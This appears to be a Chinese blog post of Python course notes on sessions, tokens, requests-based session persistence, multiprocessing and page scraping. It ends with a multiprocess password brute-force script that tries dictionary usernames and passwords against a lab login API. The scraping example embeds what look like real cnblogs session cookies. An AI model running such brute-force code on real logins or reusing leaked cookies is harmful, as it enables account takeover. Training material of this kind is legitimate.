
session是服务器生成的,保存的是用户登录后的信息(session),生成之后会返回给客户端;
客户端要把session存到cookie里面,每次访问的时候带上cookie里面的sessionID。
问题:cookie是不安全的,用户可以选择不用cookie(禁用cookie),可以每次请求的时候都放在url里面。
Session的问题
SESSION同步
业务量的增大,会出现分布式的服务
sesesion会有同步的问题,需要做session的同步;

同步会带来效率的问题:
Session共享缓存

本质上还是需要同步,因为缓存服务器只有一台,缓存服务器如果需要多台,还是会面临数据同步的问题。
2、TOKEN
如果用户A登录成功之后,服务器会给用户A一个TOKEN

客户端每次发给服务器的时候会带上一个token,这个token是不用存储在服务器端的,
登录知识补充
表单post, json, url
表单,content-type: application/x-www-form-... json, content-type: application/json;charset=UTF-8 url, https://www.xxxx.com?username=xxx&password=yyy (一般是用于翻页) ? requests.post(url='', data=''):表单 requests.post(url='', json=''):json requests.post(url='', param=''):url requests.post(url='', file=open()):文件提交数据
WONIULAB会话维持
import json
import requests
sess = requests.session()
resp = sess.post("http://cd.woniulab.com:8900/stage-api/login", json={"username": "haha", "password": "123456"})
token_str = resp.text
token_obj = json.loads(token_str)
#print(type(token_str))
print(token_obj['token'])
token = token_obj['token']
info = requests.get("http://cd.woniulab.com:8900/stage-api/getInfo", headers={"Authorization":token})
print(info.text)
博客园会话维持
这个网站需要验证,需要自己手动的填cookie。
步骤:
#1. F12找到cookie里面放的内容;
#2. 复制出放到请求参数里面;
?
iimport requests
import re
from bs4 import BeautifulSoup
session = requests.session()
base_url = "https://q.cnblogs.com"
#请求这个地址是不需要权限
resp = session.get(base_url)
content = ?resp.text
a_lst = re.findall('href="(.*?)"', content)
print(a_lst)
token = "_ga=GA1.1.886121030.1695352874; __gads=ID=aa7af4da26c319c7:T=1701336811:RT=1705557906:S=ALNI_Ma_J30asbUm1O0uD-jpHBNHymsJ_A; __gpi=UID=00000c9e2d3fff8a:T=1701336811:RT=1705557906:S=ALNI_MaoYpvm-dYWVFfTIrKVhqTFU0LVuA; cto_bundle=uQ5u6V94aTBEUiUyRk51ZFBPVEdYczQzNEtwRUhZSVhWOURpbFpBN0hiemc3bjlyY2oyNkdja040NUpkN0pXVGRIU1klMkJXYU5UTlowNVNaRVhaaVAyWUhORjFneWFIbUdzNmI1M0h2aUV2RE8lMkZ0OXElMkJaWG85STE1Y1N0UXRxUlRsbGRWRTJiWFZTMFNpdUx0dnV0UlNiMzRoTnhkdyUzRCUzRA; _ga_4CQQXWHK3C=GS1.1.1705559625.1.1.1705559649.0.0.0; Hm_lvt_866c9be12d4a814454792b1fd0fed295=1705557908,1705644887; Hm_lpvt_866c9be12d4a814454792b1fd0fed295=1705646584; _ga_M95P3TTWJZ=GS1.1.1705644886.8.1.1705646587.0.0.0; _ga_3XCB41CLNJ=GS1.1.1705645058.3.1.1705646601.0.0.0; .Cnblogs.AspNetCore.Cookies=CfDJ8DZoAyJmInJHoSwqM1IbzdQtJ5cLGmcsfGa6v4dTeoR9Y4TpT2bBD_AY4TAprnHIr4a7BkvUiDejdlRK1xwrPKJc-Gnf-y5izGdhwW63Ehe_W1e-5xc493wrD_Pi1V77A7SUUFvKIeHax6Bfa7LEDIw0xJkrz3H7Zr6sDM1RMjCMNUK-lP6cXH2TCCU3__c1uioP26hTNVI5Col4ZjWmnqE2o1jeqpp1O1h-fxRGyfqvPb2B8e3y6QONxxwNLMWA8e2U8C_ENy1Pe3OsBHd_0-b9kvmy4TAMZJ6Xi8o8Ls-ji_DpVpF9OOKiJpLmDwioNReZ4TjzkjZ3QS-j4zHZ5cRDtxY-Xq-LK176VVywmChUjjfwijDUM_pE0lk6LKSh1Cef6j4bYGITIL-6hXLwK6RdqQI5f6p0QwqPykr3-vRi8uBGQtWNDhcmfJGTqM3UWw8cRVJp80TvuJZg_Sk1cFiM-kNpDOxVn2FAXyofMoCLcI5IjwLCePm_LmpaiAq-nQtYmEICFmcRiM_Utctr9n0aElwsFlU2PWyP47ZgtjaHf4SggTThpdpFTTbLkJdK-g; .CNBlogsCookie=3EB6A4AD3721A5D0227C0CA71307A425D748532AFF04CDE883FECBCBC215713EBBB6DBCFD5D6C01AC1F8DB7FEADA9CBEBDAAA731E0C8D6159437A75FC3FB1CDC27A8653FF675BF5034DA60CC5FEF6FF9BB322DE3A90210261E45269F40827AD300B83B53; _ga_3Q0DVSGN10=GS1.1.1705644888.2.1.1705646860.12.0.0"
for item in a_lst:
? ?if item.startswith('/q'):
? ? ? ?url = base_url + item
? ? ? ?#请求这个地址是需要权限的
? ? ? ?response = session.get(url, headers={"cookie": token})
? ? ? ?print(response.text)
? ? ? ?bs = BeautifulSoup(response.text, "html.parser")
? ? ? ?contents = bs.find("div", {"id":"main"})
? ? ? ?print(url.replace("/", ""))
? ? ? ?with open("./" + item.replace("/", "")+ ".txt", mode="w", encoding="utf-8") as f:
? ? ? ? ? ?f.write(contents.text)
③进程
概念
一个静态的文件运行成动态【xxx】,会占用CPU,也会占用内存,会维持一个状态。
状态

并发和并行
并发:不是真正的一起运行;
并行:真正的一起运行;
计算机是单核的,一个普通的网站服务器设置成几个进程?
CPU密集型(进程数一般和核数有关); IO密集型(进程数没有太多的限制);
例子-1(同步)
import time
print("开始执行。。。")
time.sleep(3)
print("执行结束。。。")
例子-2(异步)
import time
from multiprocessing import Process
def chiFan(secs):
? ?time.sleep(secs)
? ?print("可以吃饭了")
? ?print("吃饭...")
if __name__ == '__main__':
? ?print("点餐")
? ?Process(target=chiFan, args=(5,)).start()
? ?print("逛商场,找妹子")
进程的创建-1
import time
from multiprocessing import Process
def exe():
? ?print("开始做")
? ?time.sleep(3)
? ?print("做完了")
if __name__ == '__main__':
? ?print("老板分配任务")
? ?p = Process(target=exe)
? ?p.start()
? ?print("老板出去浪了")
进程的创建-2
from multiprocessing import Process
import time
def exe():
? ?print("开始做")
? ?time.sleep(3)
? ?print("做完了")
class MyProcesss(Process):
? ?def run(self):
? ? ? ?exe()
? ? ? ?exe()
? ? ? ?exe()
if __name__ == '__main__':
? ?print("老板安排了任务")
? ?myProcess = MyProcesss()
? ?myProcess.start()
? ?print("老板就出去浪了")
④多进程爆破
爆破一般有两个字典:
常用用户名;
常用密码;
思路:
1. 对用户进行分组; 2. 如果一共有50个用户,分成5组,那每个组就有10个人,进程开5个; 3. 进程要读到用户名和密码;
import time
from multiprocessing import Process
import requests
def burp(user_lst):
? ?with open('./mima.txt', mode='r', encoding='utf-8') as f:
? ? ? ?passwd_lst = f.readlines()
? ?for item in user_lst:
? ? ? ?user = item.strip()
? ? ? ?for passwd in passwd_lst:
? ? ? ? ? ?passwd = passwd.strip()
? ? ? ? ? ?data = {"username":user, "password":passwd}
? ? ? ? ? ?response = requests.post("http://cd.woniulab.com:8900/stage-api/login", json=data)
? ? ? ? ? ?if response.json()['code'] == 200:
? ? ? ? ? ? ? ?print(f"用户名{user}正确,密码{passwd}也正确")
? ? ? ? ? ?else:
? ? ? ? ? ? ? ?print(f"用户名{user}错误,密码{passwd}也错误")
? ? ? ? ? ?#print(type(response))
? ? ? ? ? ?#time.sleep(2)
if __name__ == '__main__':
? ?with open("./username-top500.txt", mode='r', encoding='utf-8') as f:
? ? ? ?users = f.readlines()
? ? ? ?step = 1
? ? ? ?for index in range(0, len(users), step):
? ? ? ? ? ?user_lst = users[index:index+step]
? ? ? ? ? ?Process(target=burp, args=(user_lst,)).start()
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- NeRF作者简述NeRF的历史与发展
- postman几种常见的请求方式
- Android 设置系统桌面壁纸
- 开发超爽的nodejs命令行程序
- L1-047:装睡
- 【k8s故障处理篇】创建Deployment时报错“Deployment in version “v1“ cannot be handled as a Deployment....“
- 华为OD机试真题-园区参观路径-2023年OD统一考试(C卷)
- 2024年【熔化焊接与热切割】报名考试及熔化焊接与热切割作业考试题库
- 研究论文 2022-Oncoimmunology:AI+癌RNA-seq数据 识别细胞景观
- 环信 CocoaPods could not find compatible versions for pod “HyphenateChat“:报错